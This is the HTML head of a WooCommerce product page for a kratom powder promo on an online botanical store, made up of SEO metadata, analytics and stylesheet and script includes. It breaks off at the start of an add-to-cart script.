

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austinorganicvillage.online/product/kratom-powder-promo-1oz/
body_size: 26833
content:
<!doctype html>
<html lang="en-US">

<head>
    
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
   
    
    <meta name="robots" content="INDEX,FOLLOW">

    <!-- Mobile Specific Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Favicons - Place favicon.ico in the root directory -->
    <link href="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/favicon.png" rel="icon">

    <!--==============================
      Google Fonts
    ============================== -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Akshar:wght@300..700&family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Shadows+Into+Light+Two&display=swap"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Alex+Brush&display=swap" rel="stylesheet">

    <!--==============================
        All CSS File
    ============================== -->
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/bootstrap.min.css">
    <!-- Fontawesome Icon -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/fontawesome.min.css">
    <!-- Magnific Popup -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/magnific-popup.min.css">
    <!-- Swiper Js -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/swiper-bundle.min.css">
    <!-- Theme Custom CSS -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/style.css">
    <meta name="google-site-verification" content="w0N083DLH8uHFyRRlTw3HWVfb_79oIs45zl7mEyjONU" />
    
    <meta name="google-site-verification" content="ueC5p5iwJ54twewH0QdnBBfsds5UpByfpxlnYMLO7jE" />
    


<script async src="https://www.googletagmanager.com/gtag/js?id=G-QT3QSWW8XJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QT3QSWW8XJ');
</script>
    
    <meta property="og:title" content="Kratom Products | Top Kratom Vendors | Buy Organic Kratom Online">
<meta property="og:site_name" content="Austin Organic Village">
<meta property="og:url" content="https://austinorganicvillage.online/">
<meta property="og:description" content="Austin Organic Village is a national supplier of organic kratom other botanical products We are based in Austin, TX, but we ship nationally Explore our selection of premium kratom products experience the natural benefits Visit our website today!">
<meta property="og:type" content="website">
<meta property="og:image" content="https://austinorganicvillage.online/wp-content/uploads/2025/10/logo.png">

<meta name="geo.region" content="US-TX" />
<meta name="geo.placename" content="Houston" />
<meta name="geo.position" content="46.423669;-129.942709" />
<meta name="ICBM" content="46.423669, -129.942709" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "AustinOrganicVillage",
 "description": " Austin Organic Village, an online store specializing in kratom products. On their website, they offer a variety of kratom strains, including kratom powder, kratom extracts, kratom package deals, and kratom leaves & capsules. They also provide Hapé and Accessories such as Hapé and Kuripe",
  "image": "https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png",
"email": "info@austinleafllc.com",
  "url": "https://austinorganicvillage.online/",
  "telephone": "1-833-287-8461",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Dusty Robertson, 20218 Oak Forest Dr. Damon",
    "addressLocality": "oak",
    "addressRegion": "OK",
    "postalCode": "77430",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 46.423669,
    "longitude": -129.942709
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/groups/AustinOrganicVillage/",
    "https://x.com/OrganicAustin",
    "https://www.instagram.com/austinorganicvillage_/"
  ] 
}
</script>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@OrganicAustin">
<meta name="twitter:description" content="">
<meta name="twitter:title" content="Austin Organic Village">
<meta name="twitter:image" content="https://austinorganicvillage.online/wp-content/uploads/2025/10/logo.png">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kratom Powder Promo –1oz - Austin Organic Village</title>
	<meta name="description" content="Austin Organic Village sells a wide variety of kratom powder online. If you’re looking to buy premium kratom powder at affordable prices, visit our website shop our selection today!" />
	<link rel="canonical" href="https://austinorganicvillage.online/product/kratom-powder-promo-1oz/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/","url":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/","name":"Kratom Powder Promo –1oz - Austin Organic Village","isPartOf":{"@id":"https://austinorganicvillage.online/#website"},"primaryImageOfPage":{"@id":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/#primaryimage"},"image":{"@id":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/#primaryimage"},"thumbnailUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png","datePublished":"2024-09-26T11:54:58+00:00","dateModified":"2025-12-23T16:31:30+00:00","description":"Austin Organic Village sells a wide variety of kratom powder online. If you’re looking to buy premium kratom powder at affordable prices, visit our website shop our selection today!","breadcrumb":{"@id":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://austinorganicvillage.online/product/kratom-powder-promo-1oz/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/#primaryimage","url":"https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png","contentUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png","width":500,"height":500,"caption":"Organic Kratom"},{"@type":"BreadcrumbList","@id":"https://austinorganicvillage.online/product/kratom-powder-promo-1oz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://austinorganicvillage.online/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://austinorganicvillage.online/shop/"},{"@type":"ListItem","position":3,"name":"Kratom Powder Promo –1oz"}]},{"@type":"WebSite","@id":"https://austinorganicvillage.online/#website","url":"https://austinorganicvillage.online/","name":"Austin Organic Village","description":"","publisher":{"@id":"https://austinorganicvillage.online/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://austinorganicvillage.online/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://austinorganicvillage.online/#organization","name":"Austin Organic Village","url":"https://austinorganicvillage.online/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/#/schema/logo/image/","url":"https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png","contentUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png","width":608,"height":109,"caption":"Austin Organic Village"},"image":{"@id":"https://austinorganicvillage.online/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.yodlee.com' />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Feed" href="https://austinorganicvillage.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Comments Feed" href="https://austinorganicvillage.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Kratom Powder Promo –1oz Comments Feed" href="https://austinorganicvillage.online/product/kratom-powder-promo-1oz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://austinorganicvillage.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinorganicvillage.online%2Fproduct%2Fkratom-powder-promo-1oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://austinorganicvillage.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinorganicvillage.online%2Fproduct%2Fkratom-powder-promo-1oz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://austinorganicvillage.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://austinorganicvillage.online/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://austinorganicvillage.online/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce_edd_draft_css-css' href='https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://austinorganicvillage.online/wp-content/uploads/maxmegamenu/style.css?ver=be6c5c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://austinorganicvillage.online/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://austinorganicvillage.online/wp-content/themes/austin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-swiper-css' href='https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.2' type='text/css' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css' type='text/css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 2px solid #0085BA;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #0085BA;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 2px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, 0.5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
/*# sourceURL=gallery-slider-for-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9" id="woocommerce_edd_draft_js-js"></script>
<script type="text/javascript" src="https://cdn.yodlee.com/fastlink/v4/initialize.js?ver=6.9" id="yodlee_fastlink-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
